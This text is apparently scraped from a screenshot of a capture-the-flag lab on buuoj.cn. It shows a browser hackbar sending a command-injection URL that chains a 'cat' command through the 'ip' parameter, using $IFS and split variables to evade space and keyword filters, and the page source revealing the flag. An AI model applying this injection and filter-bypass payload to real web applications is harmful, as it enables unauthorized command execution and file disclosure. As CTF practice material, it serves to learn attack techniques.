 http://2184507c-b...cat$IFS$1$b$a.php
2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;a=lag;b=f;cat$IFS$1$b$a.php
Bing
php
B
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;a=lag;b=f;cat$IFS$1$b$a.php
Split URL
Execute
Enable Post data
Enable Referrer
/?ip=
PING 8.8.8.8 (8.8.8.8): 56 data bytes
Source of: http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8....
File Edit View Help
1 /?ip=
2 <pre>PING 8.8.8.8 (8.8.8.8): 56 data bytes
3 <?php
4 $flag = "flag{4f523448-d1fe-4926-b962-393e1a1e5389}";
5 ?>
6